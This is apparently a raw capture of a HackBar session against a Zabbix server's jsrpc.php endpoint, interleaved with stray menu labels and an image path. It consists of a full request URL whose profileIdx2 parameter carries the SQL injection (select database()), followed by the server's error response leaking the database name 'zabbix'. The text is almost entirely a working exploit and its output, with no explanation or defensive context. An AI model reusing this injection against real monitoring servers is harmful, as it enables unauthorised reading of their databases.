 192.168.223.130:8080/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471054088083&mode=2&screenid=&groupid=&hostid=
小书匠markdown编...
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.223.130:8080/jsrpc.php
?sid=0bcd4ade648214dc
&type=9
&method=screen.get
&timestamp=1471054088083
&mode=2
&screenid=
&groupid=
&hostid=0
&pageFile=history.php
&profileIdx=web.item.graph
&profileIdx2=(select database())
&updateProfile=true
&screenitemid=
&period=3600
&stime=20170813040734
&resourcetype=17
&itemids[23297]=23297
&action=showlatest
&filter=
&filter_task=
&mark_color=1
<div class="flickerfreescreen" data-timestamp="1471054088083" id="flickerfreescreen_1"><table class="list-table" id="t5d4552a8d103d"><thead><tr><th class="cell-width">Timestamp</th>
<th>Value</th></tr></thead><tbody><tr class="nothing-to-show"><td colspan="2">No data found.</td></tr></tbody></table></div><div class="msg-bad"><div class="msg-details">
<ul><li>Undefined index:  [jsrpc.php:184 &rarr; CScreenHistory-&gt;get() &rarr; CFrontendApiWrapper-&gt;get() &rarr; CApiWrapper-&gt;__call() &rarr;
CFrontendApiWrapper-&gt;callMethod() &rarr; CApiWrapper-&gt;callMethod() &rarr; CFrontendApiWrapper-&gt;callClientMethod() &rarr; CLocalApiClient-&gt;callMethod() &rarr;
call_user_func_array() &rarr; CHistory-&gt;get() &rarr; CHistoryManager::getTableName() in include/classes/api/managers/CHistoryManager.php:72]</li><li>Error in query [INSERT INTO
profiles (profileid, userid, idx, value_int, type, idx2) VALUES (27, 2, 'web.item.graph.period', '3600', 2, (select database()))] [Incorrect integer value: 'zabbix' for column 'idx2'
at row 1]</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (28, 2, 'web.item.graph.stime', '20170813040734', 3, (select database()))]
[Incorrect integer value: 'zabbix' for column 'idx2' at row 1]</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (29, 2,
'web.item.graph.isnow', '0', 2, (select database()))] [Incorrect integer value: 'zabbix' for column 'idx2' at row 1]</li></ul></div><span class="overlay-close-btn" onclick="javascript:
$(this).closest('.msg-bad').remove();" title="Close"></span></div>